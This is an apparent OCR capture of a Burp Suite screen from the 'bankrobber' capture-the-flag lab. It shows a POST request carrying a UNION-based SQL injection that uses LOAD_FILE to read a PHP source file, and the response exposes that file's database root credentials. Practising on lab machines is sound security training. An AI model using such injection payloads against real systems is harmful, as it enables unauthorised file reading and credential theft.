 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://bankrobber.htb ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://bankrobber.htb/admin/
8 Content-type: application/x-www-form-urlencoded
9 Content-Length: 69
10 Connection: close
11 Cookie: id=1; username=YWRtaW4%3D; password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D
12
13 term=1' UNION SELECT 1, LOAD_FILE('c:/xampp/htdocs/link.php'), 3 -- -
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
admin
</td>
13 </tr>
14
15 <tr>
16 <td>
1
</td>
17 <td>
<?php
18 $user = 'root';
19 $pass = 'Welkom1!';
20 $dsn = "mysql:host=127.0.0.1;dbname=bankrobber;";
21
22 $pdo = new PDO($dsn,$user,$pass);
23
24 function echoBalance($pdo){
25 $pdo = $pdo;
26 if(isset($_COOKIE['id'])){
27 $stmt = $pdo->
prepare("SELECT amount FROM balance where userId = ?");
28 $stmt->execute([$_COOKIE['id']]);
29
30 while($row = $stmt->fetch()){
31 return $row[0];
32 }
33 }
34 }
35 ?>
</td>
36 </tr>
37 </table>
? Search... 0 matches
Done 773 bytes | 87 millis